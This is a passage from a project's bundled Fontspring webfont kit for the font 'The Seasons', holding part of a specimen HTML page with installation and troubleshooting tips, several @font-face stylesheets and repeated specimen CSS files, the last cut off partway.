						<p>Nullam quis risus eget urna mollis ornare vel eu leo. Nullam quis risus eget urna mollis ornare vel eu leo. Maecenas sed diam eget risus varius blandit sit amet non magna. Donec ullamcorper nulla non metus auctor fringilla. </p>

						<h3>Cras mattis consectetur</h3>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Aenean lacinia bibendum nulla sed consectetur. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Cras mattis consectetur purus sit amet fermentum. </p>

						<p>Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam quis risus eget urna mollis ornare vel eu leo. Cras mattis consectetur purus sit amet fermentum.</p>
					</div>
					
					<div class="grid4 sidebar">
						
						<div class="box reverse">
							<p class="last">Nullam quis risus eget urna mollis ornare vel eu leo. Donec ullamcorper nulla non metus auctor fringilla. Cras mattis consectetur purus sit amet fermentum. Sed posuere consectetur est at lobortis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>
						</div>
						
						<p class="caption">Maecenas sed diam eget risus varius.</p>

						<p>Vestibulum id ligula porta felis euismod semper. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Vestibulum id ligula porta felis euismod semper. Sed posuere consectetur est at lobortis. Maecenas sed diam eget risus varius blandit sit amet non magna. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					

						<p>Duis mollis, est non commodo luctus, nisi erat porttitor ligula, eget lacinia odio sem nec elit. Aenean lacinia bibendum nulla sed consectetur. Vivamus sagittis lacus vel augue laoreet rutrum faucibus dolor auctor. Aenean lacinia bibendum nulla sed consectetur. Nullam quis risus eget urna mollis ornare vel eu leo. </p>

						<p>Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Donec ullamcorper nulla non metus auctor fringilla. Maecenas faucibus mollis interdum. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					</div>
				</div>
				
			</div>


		



		<div id="glyphs">
			<div class="section">
				<div class="grid12 firstcol">
			
				<h1>Language Support</h1>
				<p>The subset of The Seasons Regular in this kit supports the following languages:<br />

					<em>This font does not fully support any language.</em>				</p>
				<h1>Glyph Chart</h1>
				<p>The subset of The Seasons Regular in this kit includes all the glyphs listed below. Unicode entities are included above each glyph to help you insert individual characters into your layout.</p>
				<div id="glyph_chart">

									</div>	
				</div>
		
		
			</div>
		</div>
		
		
		<div id="specs">
			
		</div>
	
		<div id="installing">
			<div class="section">
				<div class="grid7 firstcol">
					<h1>Installing Webfonts</h1>
					
					<p>Webfonts are supported by all major browser platforms but not all in the same way. There are currently four different font formats that must be included in order to target all browsers. This includes TTF, WOFF, EOT and SVG.</p>
					
					<h2>1. Upload your webfonts</h2>
					<p>You must upload your webfont kit to your website. They should be in or near the same directory as your CSS files.</p>
					
					<h2>2. Include the webfont stylesheet</h2>
					<p>A special CSS @font-face declaration helps the various browsers select the appropriate font it needs without causing you a bunch of headaches. Learn more about this syntax by reading the <a href="https://www.fontspring.com/blog/further-hardening-of-the-bulletproof-syntax">Fontspring blog post</a> about it. The code for it is as follows:</p>


<code>
@font-face{ 
	font-family: 'MyWebFont';
	src: url('WebFont.eot');
	src: url('WebFont.eot?#iefix') format('embedded-opentype'),
	     url('WebFont.woff') format('woff'),
	     url('WebFont.ttf') format('truetype'),
	     url('WebFont.svg#webfont') format('svg');
}
</code>

	<p>We've already gone ahead and generated the code for you. All you have to do is link to the stylesheet in your HTML, like this:</p>
	<code>&lt;link rel=&quot;stylesheet&quot; href=&quot;stylesheet.css&quot; type=&quot;text/css&quot; charset=&quot;utf-8&quot; /&gt;</code>

					<h2>3. Modify your own stylesheet</h2>
					<p>To take advantage of your new fonts, you must tell your stylesheet to use them. Look at the original @font-face declaration above and find the property called "font-family." The name linked there will be what you use to reference the font. Prepend that webfont name to the font stack in the "font-family" property, inside the selector you want to change. For example:</p>
<code>p { font-family: 'WebFont', Arial, sans-serif; }</code>

<h2>4. Test</h2>
<p>Getting webfonts to work cross-browser <em>can</em> be tricky. Use the information in the sidebar to help you if you find that fonts aren't loading in a particular browser.</p>
				</div>
				
				<div class="grid5 sidebar">
					<div class="box">
						<h2>Troubleshooting<br />Font-Face Problems</h2>
						<p>Having trouble getting your webfonts to load in your new website? Here are some tips to sort out what might be the problem.</p>

						<h3>Fonts not showing in any browser</h3>

						<p>This sounds like you need to work on the plumbing. You either did not upload the fonts to the correct directory, or you did not link the fonts properly in the CSS. If you've confirmed that all this is correct and you still have a problem, take a look at your .htaccess file and see if requests are getting intercepted.</p>

						<h3>Fonts not loading in iPhone or iPad</h3>

						<p>The most common problem here is that you are serving the fonts from an IIS server. IIS refuses to serve files that have unknown MIME types. If that is the case, you must set the MIME type for SVG to "image/svg+xml" in the server settings. Follow these instructions from Microsoft if you need help.</p>

						<h3>Fonts not loading in Firefox</h3>

						<p>The primary reason for this failure? You are still using a version Firefox older than 3.5. So upgrade already! If that isn't it, then you are very likely serving fonts from a different domain. Firefox requires that all font assets be served from the same domain. Lastly it is possible that you need to add WOFF to your list of MIME types (if you are serving via IIS.)</p>

						<h3>Fonts not loading in IE</h3>

						<p>Are you looking at Internet Explorer on an actual Windows machine or are you cheating by using a service like Adobe BrowserLab? Many of these screenshot services do not render @font-face for IE. Best to test it on a real machine.</p>

						<h3>Fonts not loading in IE9</h3>

						<p>IE9, like Firefox, requires that fonts be served from the same domain as the website. Make sure that is the case.</p>
					</div>
				</div>
			</div>
			
		</div>
	
	</div>
	<div id="footer">
		<p>&copy;2010-2017 Fontspring. All rights reserved.</p>
	</div>
</div>
</body>
</html>
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_bold_macroman/stylesheet.css>
/*!
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at https://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2024 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      My Creative Land
 * License URL: https://www.fontspring.com/licenses/my-creative-land/webfont
 *
 *
 */

@font-face {
    font-family: 'theseasons-bd';
    src: url('theseasons-bd-webfont.woff2') format('woff2'),
         url('theseasons-bd-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_bolditalic_macroman/stylesheet.css>
/*!
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at https://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2024 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      My Creative Land
 * License URL: https://www.fontspring.com/licenses/my-creative-land/webfont
 *
 *
 */

@font-face {
    font-family: 'theseasons-bdit';
    src: url('theseasons-bdit-webfont.woff2') format('woff2'),
         url('theseasons-bdit-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_italic_macroman/stylesheet.css>
/*!
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at https://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2024 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      My Creative Land
 * License URL: https://www.fontspring.com/licenses/my-creative-land/webfont
 *
 *
 */

@font-face {
    font-family: 'theseasons-it';
    src: url('theseasons-it-webfont.woff2') format('woff2'),
         url('theseasons-it-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_light_macroman/stylesheet.css>
/*!
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at https://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2024 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      My Creative Land
 * License URL: https://www.fontspring.com/licenses/my-creative-land/webfont
 *
 *
 */

@font-face {
    font-family: 'theseasons-lt';
    src: url('theseasons-lt-webfont.woff2') format('woff2'),
         url('theseasons-lt-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_lightitalic_macroman/stylesheet.css>
/*!
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at https://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2024 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      My Creative Land
 * License URL: https://www.fontspring.com/licenses/my-creative-land/webfont
 *
 *
 */

@font-face {
    font-family: 'theseasons-ltit';
    src: url('theseasons-ltit-webfont.woff2') format('woff2'),
         url('theseasons-ltit-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_regular_macroman/stylesheet.css>
/*!
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at https://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2024 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      My Creative Land
 * License URL: https://www.fontspring.com/licenses/my-creative-land/webfont
 *
 *
 */

@font-face {
    font-family: 'theseasons-reg';
    src: url('theseasons-reg-webfont.woff2') format('woff2'),
         url('theseasons-reg-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_bold_macroman/specimen_files/specimen_stylesheet.css>
@import url('grid_12-825-55-15.css');

/*  
	CSS Reset by Eric Meyer - Released under Public Domain
    http://meyerweb.com/eric/tools/css/reset/
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, 
caption, tbody, tfoot, thead, tr, th, td 
                  {margin: 0;padding: 0;border: 0;outline: 0;
                  font-size: 100%;vertical-align: baseline;
                  background: transparent;}
body              {line-height: 1;}
ol, ul            {list-style: none;}
blockquote, q     {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
:focus            {outline: 0;}
ins               {text-decoration: none;}
del               {text-decoration: line-through;}
table             {border-collapse: collapse;border-spacing: 0;}




body {
	color: #000;
	background-color: #dcdcdc;
}

a {
	text-decoration: none;
	color: #1883ba;
}

h1{
	font-size: 32px;
	font-weight: normal;
	font-style: normal;
	margin-bottom: 18px;
}

h2{
	font-size: 18px;
}

#container {
	width: 865px;
	margin: 0 auto;
}


#header {
	padding: 20px;
	font-size: 36px;
	background-color: #002339;
	color: #fff;
}

#header span {
	color: #666;
}
#main_content {
	background-color: #fff;
	padding: 60px 20px 20px;
}


#footer p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 50px;
	color: #333;
	font: 10px Arial, sans-serif;
}

.tabs {
	width: 100%;
	height: 31px;
	background-color: #2f7093;
}
.tabs li {
	float:  left;
	margin: 0;
	overflow: hidden;
	background-color: #2f7093;
}
.tabs li a {
	display: block;
	color: #fff;
	text-decoration: none;
	font: bold 11px/11px 'Arial';
	text-transform: uppercase;
	padding: 10px 15px;
	border-right: 1px solid #fff;
}

.tabs li a:hover {
		background-color: #2a6484;

}

.tabs li.active a {
	color:  #000;
	background-color: #fff;
}



div.huge {
	
	font-size: 300px;
	line-height: 1em;
	padding: 0;
	letter-spacing: -.02em;
	overflow: hidden;
}
div.glyph_range {
	font-size: 72px;
	line-height: 1.1em;
}

.size10{ font-size: 10px; }
.size11{ font-size: 11px; }
.size12{ font-size: 12px; }
.size13{ font-size: 13px; }
.size14{ font-size: 14px; }
.size16{ font-size: 16px; }
.size18{ font-size: 18px; }
.size20{ font-size: 20px; }
.size24{ font-size: 24px; }
.size30{ font-size: 30px; }
.size36{ font-size: 36px; }
.size48{ font-size: 48px; }
.size60{ font-size: 60px; }
.size72{ font-size: 72px; }
.size90{ font-size: 90px; }


.psample_row1 {	height: 120px;}
.psample_row1 {	height: 120px;}
.psample_row2 {	height: 160px;}
.psample_row3 {	height: 160px;}
.psample_row4 {	height: 160px;}

.psample {
	overflow: hidden;
	position: relative;
}
.psample p {
	line-height: 1.3em;
	display: block;
	overflow: hidden;
	margin: 0;
}

.psample span {
	margin-right: .5em;
}

.white_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.black_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.fullreverse {
	background:  #000 !important;
	color:  #fff !important;
	margin-left: -20px;
	margin-right: -20px;
	padding: 20px;
	margin-bottom:0;
}


.sample_table td {
	padding-top: 3px;
	padding-bottom:5px;
	padding-left: 5px;
	vertical-align: middle;
	line-height: 1.2em;
}

.sample_table td:first-child {
	background-color: #eee;
	text-align: right;
	padding:          5px;
	font: 11px/12px 'Courier New', Courier, mono;
}

code {
	white-space: pre;
	background-color: #eee;
	display: block;
	padding: 10px;
	margin-bottom: 18px;
	overflow: auto;
}


.bottom,.last 	{margin-bottom:0 !important; padding-bottom:0 !important;}

.box  { 
  padding: 18px; 
  margin-bottom: 18px; 
  background: #eee; 
}

.reverse,.reversed { background:  #000 !important;color:  #fff !important; border: none !important;}

#bodycomparison {
	position: relative;
	overflow: hidden;
	font-size: 72px;
	height: 90px;
	white-space: nowrap;
}

#bodycomparison div{
	font-size: 72px;
	line-height: 90px;
	display: inline;
	margin: 0 15px 0 0;
	padding: 0;
}

#bodycomparison div span{
	font: 10px Arial;
	position: absolute;
	left: 0;
}
#xheight {
	float: none;
	position: absolute;
	color: #d9f3ff;
	font-size: 72px;
	line-height: 90px;
}

.fontbody {
 position: relative;
}
.arialbody{
	font-family: Arial;
	position: relative;
}
.verdanabody{
	font-family: Verdana;
	position: relative;
}
.georgiabody{
	font-family: Georgia;
	position: relative;
}

/* @group Layout page
 */

#layout h1 {
	font-size: 36px;
	line-height: 42px;
	font-weight: normal;
	font-style: normal;
}

#layout h2 {
	font-size: 24px;
	line-height: 23px;
	font-weight: normal;
	font-style: normal;
}

#layout h3 {
	font-size: 22px;
	line-height: 1.4em;
	margin-top: 1em;
	font-weight: normal;
	font-style: normal;
}


#layout p.byline {
	font-size: 12px;
	margin-top: 18px;
	line-height: 12px;
	margin-bottom: 0;
}
#layout p {
	font-size: 14px;
	line-height: 21px;
	margin-bottom: .5em;
}

#layout p.large{
	font-size: 18px;
	line-height: 26px;
}

#layout .sidebar p{
	font-size: 12px;
	line-height: 1.4em;
}

#layout p.caption {
	font-size: 10px;
	margin-top: -16px;
	margin-bottom: 18px;
}

/* @end */

/* @group Glyphs */

#glyph_chart div{
	background-color: #d9f3ff;
	color: black;
	float: left;
	font-size: 36px;
	height: 1.2em;
	line-height: 1.2em;
	margin-bottom: 1px;
	margin-right: 1px;
	text-align: center;
	width: 1.2em;
	position: relative;
	padding: .6em .2em .2em;
}

#glyph_chart div p {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	text-align: center;
	font: bold 9px Arial, sans-serif;
	background-color: #3a768f;
	width: 100%;
	color: #fff;
	padding: 2px 0;
}


#glyphs h1 {
	font-family: Arial, sans-serif;
}
/* @end */

/* @group Installing */

#installing {
	font: 13px Arial, sans-serif;
}

#installing p,
#glyphs p{
	line-height: 1.2em;
	margin-bottom: 18px;
	font: 13px Arial, sans-serif;
}



#installing h3{
	font-size: 15px;
	margin-top: 18px;
}

/* @end */

#rendering h1 {
	font-family: Arial, sans-serif;
}
.render_table td {
	font: 11px 'Courier New', Courier, mono;
	vertical-align: middle;
}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_bolditalic_macroman/specimen_files/specimen_stylesheet.css>
@import url('grid_12-825-55-15.css');

/*  
	CSS Reset by Eric Meyer - Released under Public Domain
    http://meyerweb.com/eric/tools/css/reset/
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, 
caption, tbody, tfoot, thead, tr, th, td 
                  {margin: 0;padding: 0;border: 0;outline: 0;
                  font-size: 100%;vertical-align: baseline;
                  background: transparent;}
body              {line-height: 1;}
ol, ul            {list-style: none;}
blockquote, q     {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
:focus            {outline: 0;}
ins               {text-decoration: none;}
del               {text-decoration: line-through;}
table             {border-collapse: collapse;border-spacing: 0;}




body {
	color: #000;
	background-color: #dcdcdc;
}

a {
	text-decoration: none;
	color: #1883ba;
}

h1{
	font-size: 32px;
	font-weight: normal;
	font-style: normal;
	margin-bottom: 18px;
}

h2{
	font-size: 18px;
}

#container {
	width: 865px;
	margin: 0 auto;
}


#header {
	padding: 20px;
	font-size: 36px;
	background-color: #002339;
	color: #fff;
}

#header span {
	color: #666;
}
#main_content {
	background-color: #fff;
	padding: 60px 20px 20px;
}


#footer p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 50px;
	color: #333;
	font: 10px Arial, sans-serif;
}

.tabs {
	width: 100%;
	height: 31px;
	background-color: #2f7093;
}
.tabs li {
	float:  left;
	margin: 0;
	overflow: hidden;
	background-color: #2f7093;
}
.tabs li a {
	display: block;
	color: #fff;
	text-decoration: none;
	font: bold 11px/11px 'Arial';
	text-transform: uppercase;
	padding: 10px 15px;
	border-right: 1px solid #fff;
}

.tabs li a:hover {
		background-color: #2a6484;

}

.tabs li.active a {
	color:  #000;
	background-color: #fff;
}



div.huge {
	
	font-size: 300px;
	line-height: 1em;
	padding: 0;
	letter-spacing: -.02em;
	overflow: hidden;
}
div.glyph_range {
	font-size: 72px;
	line-height: 1.1em;
}

.size10{ font-size: 10px; }
.size11{ font-size: 11px; }
.size12{ font-size: 12px; }
.size13{ font-size: 13px; }
.size14{ font-size: 14px; }
.size16{ font-size: 16px; }
.size18{ font-size: 18px; }
.size20{ font-size: 20px; }
.size24{ font-size: 24px; }
.size30{ font-size: 30px; }
.size36{ font-size: 36px; }
.size48{ font-size: 48px; }
.size60{ font-size: 60px; }
.size72{ font-size: 72px; }
.size90{ font-size: 90px; }


.psample_row1 {	height: 120px;}
.psample_row1 {	height: 120px;}
.psample_row2 {	height: 160px;}
.psample_row3 {	height: 160px;}
.psample_row4 {	height: 160px;}

.psample {
	overflow: hidden;
	position: relative;
}
.psample p {
	line-height: 1.3em;
	display: block;
	overflow: hidden;
	margin: 0;
}

.psample span {
	margin-right: .5em;
}

.white_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.black_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.fullreverse {
	background:  #000 !important;
	color:  #fff !important;
	margin-left: -20px;
	margin-right: -20px;
	padding: 20px;
	margin-bottom:0;
}


.sample_table td {
	padding-top: 3px;
	padding-bottom:5px;
	padding-left: 5px;
	vertical-align: middle;
	line-height: 1.2em;
}

.sample_table td:first-child {
	background-color: #eee;
	text-align: right;
	padding:          5px;
	font: 11px/12px 'Courier New', Courier, mono;
}

code {
	white-space: pre;
	background-color: #eee;
	display: block;
	padding: 10px;
	margin-bottom: 18px;
	overflow: auto;
}


.bottom,.last 	{margin-bottom:0 !important; padding-bottom:0 !important;}

.box  { 
  padding: 18px; 
  margin-bottom: 18px; 
  background: #eee; 
}

.reverse,.reversed { background:  #000 !important;color:  #fff !important; border: none !important;}

#bodycomparison {
	position: relative;
	overflow: hidden;
	font-size: 72px;
	height: 90px;
	white-space: nowrap;
}

#bodycomparison div{
	font-size: 72px;
	line-height: 90px;
	display: inline;
	margin: 0 15px 0 0;
	padding: 0;
}

#bodycomparison div span{
	font: 10px Arial;
	position: absolute;
	left: 0;
}
#xheight {
	float: none;
	position: absolute;
	color: #d9f3ff;
	font-size: 72px;
	line-height: 90px;
}

.fontbody {
 position: relative;
}
.arialbody{
	font-family: Arial;
	position: relative;
}
.verdanabody{
	font-family: Verdana;
	position: relative;
}
.georgiabody{
	font-family: Georgia;
	position: relative;
}

/* @group Layout page
 */

#layout h1 {
	font-size: 36px;
	line-height: 42px;
	font-weight: normal;
	font-style: normal;
}

#layout h2 {
	font-size: 24px;
	line-height: 23px;
	font-weight: normal;
	font-style: normal;
}

#layout h3 {
	font-size: 22px;
	line-height: 1.4em;
	margin-top: 1em;
	font-weight: normal;
	font-style: normal;
}


#layout p.byline {
	font-size: 12px;
	margin-top: 18px;
	line-height: 12px;
	margin-bottom: 0;
}
#layout p {
	font-size: 14px;
	line-height: 21px;
	margin-bottom: .5em;
}

#layout p.large{
	font-size: 18px;
	line-height: 26px;
}

#layout .sidebar p{
	font-size: 12px;
	line-height: 1.4em;
}

#layout p.caption {
	font-size: 10px;
	margin-top: -16px;
	margin-bottom: 18px;
}

/* @end */

/* @group Glyphs */

#glyph_chart div{
	background-color: #d9f3ff;
	color: black;
	float: left;
	font-size: 36px;
	height: 1.2em;
	line-height: 1.2em;
	margin-bottom: 1px;
	margin-right: 1px;
	text-align: center;
	width: 1.2em;
	position: relative;
	padding: .6em .2em .2em;
}

#glyph_chart div p {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	text-align: center;
	font: bold 9px Arial, sans-serif;
	background-color: #3a768f;
	width: 100%;
	color: #fff;
	padding: 2px 0;
}


#glyphs h1 {
	font-family: Arial, sans-serif;
}
/* @end */

/* @group Installing */

#installing {
	font: 13px Arial, sans-serif;
}

#installing p,
#glyphs p{
	line-height: 1.2em;
	margin-bottom: 18px;
	font: 13px Arial, sans-serif;
}



#installing h3{
	font-size: 15px;
	margin-top: 18px;
}

/* @end */

#rendering h1 {
	font-family: Arial, sans-serif;
}
.render_table td {
	font: 11px 'Courier New', Courier, mono;
	vertical-align: middle;
}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_italic_macroman/specimen_files/specimen_stylesheet.css>
@import url('grid_12-825-55-15.css');

/*  
	CSS Reset by Eric Meyer - Released under Public Domain
    http://meyerweb.com/eric/tools/css/reset/
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, 
caption, tbody, tfoot, thead, tr, th, td 
                  {margin: 0;padding: 0;border: 0;outline: 0;
                  font-size: 100%;vertical-align: baseline;
                  background: transparent;}
body              {line-height: 1;}
ol, ul            {list-style: none;}
blockquote, q     {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
:focus            {outline: 0;}
ins               {text-decoration: none;}
del               {text-decoration: line-through;}
table             {border-collapse: collapse;border-spacing: 0;}




body {
	color: #000;
	background-color: #dcdcdc;
}

a {
	text-decoration: none;
	color: #1883ba;
}

h1{
	font-size: 32px;
	font-weight: normal;
	font-style: normal;
	margin-bottom: 18px;
}

h2{
	font-size: 18px;
}

#container {
	width: 865px;
	margin: 0 auto;
}


#header {
	padding: 20px;
	font-size: 36px;
	background-color: #002339;
	color: #fff;
}

#header span {
	color: #666;
}
#main_content {
	background-color: #fff;
	padding: 60px 20px 20px;
}


#footer p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 50px;
	color: #333;
	font: 10px Arial, sans-serif;
}

.tabs {
	width: 100%;
	height: 31px;
	background-color: #2f7093;
}
.tabs li {
	float:  left;
	margin: 0;
	overflow: hidden;
	background-color: #2f7093;
}
.tabs li a {
	display: block;
	color: #fff;
	text-decoration: none;
	font: bold 11px/11px 'Arial';
	text-transform: uppercase;
	padding: 10px 15px;
	border-right: 1px solid #fff;
}

.tabs li a:hover {
		background-color: #2a6484;

}

.tabs li.active a {
	color:  #000;
	background-color: #fff;
}



div.huge {
	
	font-size: 300px;
	line-height: 1em;
	padding: 0;
	letter-spacing: -.02em;
	overflow: hidden;
}
div.glyph_range {
	font-size: 72px;
	line-height: 1.1em;
}

.size10{ font-size: 10px; }
.size11{ font-size: 11px; }
.size12{ font-size: 12px; }
.size13{ font-size: 13px; }
.size14{ font-size: 14px; }
.size16{ font-size: 16px; }
.size18{ font-size: 18px; }
.size20{ font-size: 20px; }
.size24{ font-size: 24px; }
.size30{ font-size: 30px; }
.size36{ font-size: 36px; }
.size48{ font-size: 48px; }
.size60{ font-size: 60px; }
.size72{ font-size: 72px; }
.size90{ font-size: 90px; }


.psample_row1 {	height: 120px;}
.psample_row1 {	height: 120px;}
.psample_row2 {	height: 160px;}
.psample_row3 {	height: 160px;}
.psample_row4 {	height: 160px;}

.psample {
	overflow: hidden;
	position: relative;
}
.psample p {
	line-height: 1.3em;
	display: block;
	overflow: hidden;
	margin: 0;
}

.psample span {
	margin-right: .5em;
}

.white_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.black_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.fullreverse {
	background:  #000 !important;
	color:  #fff !important;
	margin-left: -20px;
	margin-right: -20px;
	padding: 20px;
	margin-bottom:0;
}


.sample_table td {
	padding-top: 3px;
	padding-bottom:5px;
	padding-left: 5px;
	vertical-align: middle;
	line-height: 1.2em;
}

.sample_table td:first-child {
	background-color: #eee;
	text-align: right;
	padding:          5px;
	font: 11px/12px 'Courier New', Courier, mono;
}

code {
	white-space: pre;
	background-color: #eee;
	display: block;
	padding: 10px;
	margin-bottom: 18px;
	overflow: auto;
}


.bottom,.last 	{margin-bottom:0 !important; padding-bottom:0 !important;}

.box  { 
  padding: 18px; 
  margin-bottom: 18px; 
  background: #eee; 
}

.reverse,.reversed { background:  #000 !important;color:  #fff !important; border: none !important;}

#bodycomparison {
	position: relative;
	overflow: hidden;
	font-size: 72px;
	height: 90px;
	white-space: nowrap;
}

#bodycomparison div{
	font-size: 72px;
	line-height: 90px;
	display: inline;
	margin: 0 15px 0 0;
	padding: 0;
}

#bodycomparison div span{
	font: 10px Arial;
	position: absolute;
	left: 0;
}
#xheight {
	float: none;
	position: absolute;
	color: #d9f3ff;
	font-size: 72px;
	line-height: 90px;
}

.fontbody {
 position: relative;
}
.arialbody{
	font-family: Arial;
	position: relative;
}
.verdanabody{
	font-family: Verdana;
	position: relative;
}
.georgiabody{
	font-family: Georgia;
	position: relative;
}

/* @group Layout page
 */

#layout h1 {
	font-size: 36px;
	line-height: 42px;
	font-weight: normal;
	font-style: normal;
}

#layout h2 {
	font-size: 24px;
	line-height: 23px;
	font-weight: normal;
	font-style: normal;
}

#layout h3 {
	font-size: 22px;
	line-height: 1.4em;
	margin-top: 1em;
	font-weight: normal;
	font-style: normal;
}


#layout p.byline {
	font-size: 12px;
	margin-top: 18px;
	line-height: 12px;
	margin-bottom: 0;
}
#layout p {
	font-size: 14px;
	line-height: 21px;
	margin-bottom: .5em;
}

#layout p.large{
	font-size: 18px;
	line-height: 26px;
}

#layout .sidebar p{
	font-size: 12px;
	line-height: 1.4em;
}

#layout p.caption {
	font-size: 10px;
	margin-top: -16px;
	margin-bottom: 18px;
}

/* @end */

/* @group Glyphs */

#glyph_chart div{
	background-color: #d9f3ff;
	color: black;
	float: left;
	font-size: 36px;
	height: 1.2em;
	line-height: 1.2em;
	margin-bottom: 1px;
	margin-right: 1px;
	text-align: center;
	width: 1.2em;
	position: relative;
	padding: .6em .2em .2em;
}

#glyph_chart div p {
	position: absolute;
